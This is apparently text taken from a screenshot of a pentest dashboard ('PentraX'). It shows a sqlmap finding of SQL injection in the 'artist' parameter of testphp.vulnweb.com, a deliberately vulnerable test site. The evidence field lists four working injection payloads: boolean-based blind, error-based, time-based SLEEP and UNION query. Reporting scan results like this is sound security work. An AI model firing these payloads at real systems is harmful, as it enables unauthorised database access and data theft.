 PentraX
Dashboard
Pentest
Scan
Scheduling
Reports
SEO
Functional Test
Full Scan
Settings
Notifications
Profile
Configurations
Rihab Cherni
Rih
test
Summary
Vulnerabilities
Details
Logs
Search vulnerabilities...
All Severities
All Tools
SQL Injection
sqlmap
SQL Injection
No description available
Affected URL
http://testphp.vulnweb.com/artists.php?artist=1
Evidence
[[{"type": "boolean-based blind", "title": "AND boolean-based blind - WHERE or HAVING clause", "payload": "artist=1 AND 5505=5505"}, {"type":
"error-based", "title": "MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)", "payload": "artist=1 AND
GTID_SUBSET(CONCAT(0x716b786b71,(SELECT (ELT(5292=5292,1))),0x717a626a71),5292)"}, {"type": "time-based blind", "title": "MySQL >= 5.0.12 AND
time-based blind (query SLEEP)", "payload": "artist=1 AND (SELECT 4381 FROM (SELECT(SLEEP(5)))deVv)"}, {"type": "UNION query", "title": "Generic
UNION query (NULL) - 3 columns", "payload": "artist=-7191 UNION ALL SELECT
CONCAT(0x716b786b71,0x706a54676f4b7356416365426a76596167786547784161447055684b4a636b6d6f50524261426964,0x717a626a71),NULL,NULL-- -"}]]
Remediation
No remediation available
References